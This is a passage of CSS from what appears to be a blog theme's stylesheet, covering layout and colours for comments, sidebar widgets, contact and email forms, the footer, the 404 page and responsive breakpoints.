font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#3c5a98;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#539aa0
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:52px;
background-color:#539aa0;
font-size:17px;
color:#ffffff;
font-weight:400;
line-height:52px;
box-sizing:border-box;
padding:0 42px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:100px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#539aa0;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#539aa0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #539aa0;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#3c5a98
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#3c5a98;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#539aa0
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#3c5a98;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#539aa0;
border-color:#539aa0;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#3c5a98;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#3c5a98;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #539aa0
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
border-radius: 5px;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
border: 1px solid rgb(155 155 155 / 15%);
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:40px;
background:#fff;
color:#151A25;
border-bottom: 1px solid rgb(155 155 155 / 15%);
display:block;
margin:0
}
.sidebar .widget > .widget-title > h3{
display:block;
height:40px;
font-size:12px;
color:#151A25;
font-weight:700;
line-height:40px;
text-transform:uppercase;
text-align:left;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 20px;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#3c5a98;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#3c5a98;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#539aa0
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#539aa0;
border-color:#539aa0
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#B51200;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#3c5a98;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#539aa0;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#151A25
}
#ArchiveList ul.flat li{
color:#3c5a98;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#3c5a98;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#539aa0
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#3c5a98;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#539aa0;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#3c5a98;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#539aa0
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#3c5a98;
display:block
}
.FeaturedPost .post-title a:hover{
color:#539aa0;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#539aa0;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#151A25
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#539aa0;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#151A25
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#3c5a98;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#539aa0
}
.Profile .profile-info > .profile-link{
color:#3c5a98;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#539aa0
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#3c5a98;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#539aa0
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#ffffff;
padding:0;
}
#footer-wrapper .primary-footer{
background: #ffffff;
border-bottom: 1px solid rgba(155,155,155,0.15);
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#539aa0
}
#footer-about-area .Image .image-caption a:hover{
color:#151A25
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:28px;
display:block;
margin:0 0 20px;
}
.footer .widget > .widget-title > h3{
position:relative;
float:left;
width:100%;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
background:rgba(155,155,155,0.15);
color:#17222B;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#17222B
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#539aa0
}
.footer .no-posts{
color:#17222B
}
.footer .FollowByEmail .widget-content > h3{
color:#17222B
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#17222B;
}
.footer #ArchiveList .flat li > a{
color:#17222B
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#17222B
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#539aa0
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#17222B
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#539aa0;
color:#fff
}
.footer .BlogSearch .search-input{
color:#17222B;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#17222B;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #ffffff;
border-top: 1px solid rgba(155,155,155,0.15);
overflow:hidden;
color:#17222B;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#17222B;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#539aa0;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#17222B;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#539aa0
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#539aa0;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#3c5a98;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#539aa0;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1250px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px
}
.project-head .container, #testimonial-wrap .container {
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
.head-text .widget {
max-width: 100%;
width: 100%;
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
ul.hot-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
}
.hot-posts .item-0, .hot-posts .hot-item, .hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
margin:0;
}
.hot-posts .item-0 .post-title  {
font-size: 30px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 16px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
grid-column: 1/3;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info {
float: left;
width: 100%;
}
.head-text .widget-title > h3 {
font-size: 40px;
}
.head-text .widget-content {
font-size: 18px;
}
#main-wrapper,#sidebar-wrapper, .item #main-wrapper{
width:100%;
padding:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
.index-post .post-info > h2 {
font-size: 26px;
}
.index-post .post-snippet {
font-size: 14px;
}
#testimonial {
grid-template-columns: repeat(3,1fr);
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.head-text .widget-title > h3 {
font-size: 26px;
}
.head-text .widget-content {
font-size: 14px;
}
.head-text .widget {
padding: 30px 0;
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
margin: 20px 0 0;
}
ul.hot-posts {
grid-template-columns: 1fr;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
grid-column: 1/2;
grid-row: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
display: flex;
flex-direction: column;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
height: 310px;
}
.hot-posts .item-0 .post-title {
font-size: 26px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 25px;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title {
font-size: 15px;
}
.hot-posts .item-0 .post-title {
font-size: 22px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 13px;
}
#testimonial {
grid-template-columns: repeat(2,1fr);
grid-gap: 15px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 15px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
.grid-posts {
grid-template-columns: 1fr;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
